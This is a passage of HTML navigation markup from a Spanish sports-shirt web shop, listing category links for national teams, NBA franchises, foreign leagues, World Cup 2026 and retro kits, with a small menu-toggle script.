                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-portugal" title="Selección de Portugal"><span>Selección de Portugal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-republica-checa-844" title="Selección de república checa"><span>Selección de república checa</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-republica-del-congo‎" title="Selección de república del congo‎"><span>Selección de república del congo‎</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-senegal-576" title="Selección de senegal"><span>Selección de senegal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-serbia-541" title="Selección de serbia"><span>Selección de serbia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-suecia-830" title="Selección de suecia"><span>Selección de suecia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-tunez-484" title="Selección de Túnez"><span>Selección de Túnez</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-turquia" title="Selección de Turquía"><span>Selección de Turquía</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-uruguay" title="Selección de uruguay"><span>Selección de uruguay</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-venezuela" title="Selección de venezuela"><span>Selección de venezuela</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu63" class="pt_ver_menu nav-5 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/camisetas-nfl-y-rugby" title="Camisetas nfl y rugby"><span>Camisetas nfl y rugby</span></a></div><div id="popup63" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block163" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nfl-y-rugby/camisetas-nfl" title="Camisetas NFL"><span>Camisetas NFL</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nfl-y-rugby/camisetas-rugby" title="Camisetas rugby"><span>Camisetas rugby</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1" class="pt_ver_menu nav-6 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa" title="NBA y NCAA"><span>NBA y NCAA</span></a></div><div id="popup1" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star" title="All-Star"><span>All-Star</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/atlanta-hawks" title="Atlanta Hawks"><span>Atlanta Hawks</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/boston-celtics" title="Boston Celtics"><span>Boston Celtics</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/brooklyn-nets" title="Brooklyn Nets"><span>Brooklyn Nets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166" title="Camisetas nba - niÑos"><span>Camisetas nba - niÑos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/charlotte-hornets" title="Charlotte Hornets"><span>Charlotte Hornets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/chicago-bulls" title="Chicago Bulls"><span>Chicago Bulls</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers" title="Cleveland Cavaliers"><span>Cleveland Cavaliers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks" title="Dallas Mavericks"><span>Dallas Mavericks</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/denver-nuggets" title="Denver Nuggets"><span>Denver Nuggets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/detroit-pistons" title="Detroit Pistons"><span>Detroit Pistons</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors" title="Golden State Warriors"><span>Golden State Warriors</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets" title="Houston Rockets"><span>Houston Rockets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers" title="Indiana Pacers"><span>Indiana Pacers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos" title="Juegos Olímpicos"><span>Juegos Olímpicos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers" title="Los Angeles Clippers"><span>Los Angeles Clippers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers" title="Los Angeles Lakers"><span>Los Angeles Lakers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios" title="Marvel Studios"><span>Marvel Studios</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas" title="Mavericks Dallas"><span>Mavericks Dallas</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies" title="Memphis Grizzlies"><span>Memphis Grizzlies</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92" title="Metropolitans 92"><span>Metropolitans 92</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat" title="Miami Heat"><span>Miami Heat</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks" title="Milwaukee Bucks"><span>Milwaukee Bucks</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves" title="Minnesota Timberwolves"><span>Minnesota Timberwolves</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa" title="NCAA"><span>NCAA</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets" title="New Jersey Nets"><span>New Jersey Nets</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans" title="New Orleans Pelicans"><span>New Orleans Pelicans</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks" title="New York Knicks"><span>New York Knicks</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder" title="OKC Thunder"><span>OKC Thunder</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic" title="Orlando Magic"><span>Orlando Magic</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers" title="Philadelphia 76ers"><span>Philadelphia 76ers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns" title="Phoenix Suns"><span>Phoenix Suns</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers" title="Portland Trail Blazers"><span>Portland Trail Blazers</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings" title="Sacramento Kings"><span>Sacramento Kings</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs" title="San Antonio Spurs"><span>San Antonio Spurs</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics" title="Seattle SuperSonics"><span>Seattle SuperSonics</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa" title="Selección USA"><span>Selección USA</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer" title="Tallas mujer"><span>Tallas mujer</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs" title="Tallas XS y XXS"><span>Tallas XS y XXS</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals" title="The Finals"><span>The Finals</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors" title="Toronto Raptors"><span>Toronto Raptors</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam" title="Tune squad (space jam)"><span>Tune squad (space jam)</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz" title="Utah Jazz"><span>Utah Jazz</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards" title="Washington Wizards"><span>Washington Wizards</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu15" class="pt_ver_menu nav-7 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/equipaciones-niños" title="Equipaciones niños"><span>Equipaciones niños</span></a></div><div id="popup15" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block115" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes" title="Clubes niños"><span>Clubes niños</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-selecciones" title="Selecciones niños"><span>Selecciones niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu12" class="pt_ver_menu nav-8 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/ligas-extranjeras" title="Ligas Internacionales"><span>Ligas Internacionales</span></a></div><div id="popup12" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block112" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/alemania-bundesliga" title="Alemania: Bundesliga"><span>Alemania: Bundesliga</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/arabia-saudi-rsl" title="Arabia saudí: rsl"><span>Arabia saudí: rsl</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/argentina-primera-división" title="Argentina: Primera división"><span>Argentina: Primera división</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/brasil-serie-a" title="Brasil: Serie A"><span>Brasil: Serie A</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/eeuu-major-league" title="EEUU: Major League"><span>EEUU: Major League</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/francia-ligue-1" title="Francia: Ligue 1"><span>Francia: Ligue 1</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/holanda-eredivisie" title="Holanda: Eredivisie"><span>Holanda: Eredivisie</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/inglaterra-premier-league" title="Inglaterra: Premier League"><span>Inglaterra: Premier League</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/italia-serie-a" title="Italia: Serie A"><span>Italia: Serie A</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/japón-j1-league" title="Japón: J1 League"><span>Japón: J1 League</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/mexico-liga-mx" title="Mexico: Liga MX"><span>Mexico: Liga MX</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/otros-equipos" title="Otros equipos"><span>Otros equipos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/portugal-primeira-divisao" title="Portugal: primeira divisão"><span>Portugal: primeira divisão</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/portugal-primeira-divisão" title="Portugal: primeira divisño"><span>Portugal: primeira divisño</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/ligas-extranjeras/ucrania-premier-liha" title="Ucrania: premier-liha"><span>Ucrania: premier-liha</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu757" class="pt_ver_menu nav-9 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/camisetas-retro" title="Camisetas retro"><span>Camisetas retro</span></a></div><div id="popup757" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1757" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-758" title="Clubes"><span>Clubes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-ninos-1173" title="Clubes niÑos"><span>Clubes niÑos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-retro/selecciones-nacionales-788" title="Selecciones"><span>Selecciones</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/camisetas-retro/selecciones-ninos-1168" title="Selecciones niÑos"><span>Selecciones niÑos</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu456" class="pt_ver_menu nav-10 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/formula-1" title="Fórmula 1"><span>Fórmula 1</span></a></div><div id="popup456" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1456" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/formula-1/mclaren-f1-team" title="Mclaren f1 team"><span>Mclaren f1 team</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/formula-1/mercedes-amg-petronas-f1" title="Mercedes-amg petronas f1"><span>Mercedes-amg petronas f1</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/formula-1/red-bull-racing" title="Red bull racing"><span>Red bull racing</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/formula-1/scuderia-ferrari" title="Scuderia ferrari"><span>Scuderia ferrari</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu635" class="pt_ver_menu nav-11 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/entrenamiento" title="Entrenamiento & Chandals"><span>Entrenamiento & Chandals</span></a></div><div id="popup635" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1635" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/rugby" title="Camisetas rugby"><span>Camisetas rugby</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/futbol-643" title="Fútbol"><span>Fútbol</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/nba-636" title="Nba"><span>Nba</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/nike-jordan" title="Nike & jordan"><span>Nike & jordan</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/entrenamiento/sudaderas-638" title="Sudaderas"><span>Sudaderas</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div> 
            </div>	
        </div>
    </div>
</div>
<script type="text/javascript">
//<![CDATA[
var body_class = $('body').attr('class'); 
 if(body_class.search('common-home') != -1) {
  $('#pt_ver_menu_home').addClass('act');
 }
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =20
//]]>
        $('.vermagemenu h2').click(function () {
            $( ".navleft-container" ).slideToggle("slow");
        });
</script>				</div>
				<div class="col col-md-9 col-xs-12 hoz-menu"><div class="hozmenu-container">
	<div class="ma-nav-mobile-container">

			<div class="navbar">
				<div id="navbar-inner" class="navbar-inner navbar-inactive">
						<div class="menu-mobile">
							<a class="btn btn-navbar navbar-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
							</a>                        	<span class="brand navbar-brand">Menu</span>                    </div><ul id="ma-mobilemenu" class="mobilemenu originalmenu nav-collapse collapse"><li class="had_child"><a href="https://www.cfb3camisetas.com.es/liga-de-españa">Liga de España</a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid"><span>Atlético de Madrid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo"><span>Celta de Vigo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona"><span>FC Barcelona</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas"><span>Las Palmas</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga"><span>Malaga</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo"><span>Oviedo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol"><span>RCD Espanyol</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid"><span>Real Madrid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad"><span>Real Sociedad</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla"><span>Sevilla</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon"><span>Sporting Gijon</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf"><span>Valencia CF</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves"><span>alaves</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete"><span>Albacete</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon"><span>alcorcon</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria"><span>almeria</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao"><span>Athletic Club Bilbao</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos"><span>burgos</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz"><span>Cadiz</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena"><span>Cartagena</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon"><span>Castellón</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta"><span>Ceuta</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907"><span>cordoba</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/cultural-leonesa"><span>Cultural leonesa</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña"><span>Deportivo de La Coruña</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar"><span>eibar</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche"><span>elche</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe"><span>getafe</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona"><span>Girona</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada"><span>Granada</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules"><span>Hércules</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca"><span>huesca</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes"><span>Leganes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante"><span>levante</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones"><span>logroñes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca"><span>Mallorca</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes"><span>mirandes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna"><span>Osasuna</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander"><span>Racing de santander</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano"><span>rayo vallecano</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133"><span>Real betis</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia"><span>Real murcia</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid"><span>Real Valladolid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza"><span>real zaragoza</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva"><span>recreativo de huelva</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon"><span>Sporting de gijón</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife"><span>tenerife</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal"><span>Villarreal</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza"><span>Zaragoza</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/mundial-2026">Mundial 2026</a><ul><li class="had_child"><a href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212"><span>Adultos</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-alemania-1217"><span>Selección de alemania</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-argentina-1213"><span>Selección de argentina</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-camerun-1257"><span>Selección de camerún</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-croacia-1274"><span>Selección de croacia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-ecuador-1235"><span>Selección de ecuador</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-espana-1215"><span>Selección de españa</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-francia-1272"><span>Selección de francia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-italia-1269"><span>Selección de italia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-mexico-1256"><span>Selección de mexico</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-noruega-1275"><span>Selección de noruega</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-portugal-1238"><span>Selección de portugal</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-suiza-1273"><span>Selección de suiza</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-1212/seleccion-de-tunez-1254"><span>Selección de túnez</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239"><span>Niños</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-alemania-1244"><span>Selección de alemania</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-brasil-1271"><span>Selección de brasil</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-escocia-1243"><span>Selección de escocia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-espana-1245"><span>Selección de españa</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-italia-1242"><span>Selección de italia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-japon-1241"><span>Selección de japón</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-mexico-1240"><span>Selección de mexico</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-1239/seleccion-de-portugal-1270"><span>Selección de portugal</span></a></ul></li></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024">Eurocopa 2024</a><ul><li class="had_child"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813"><span>Adultos</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-alemania-818"><span>Selección de alemania</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-austria-831"><span>Selección de austria</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-belgica-817"><span>Selección de belgica</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-croacia-836"><span>Selección de croacia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-dinamarca-838"><span>Selección de dinamarca</span></a><li ><a 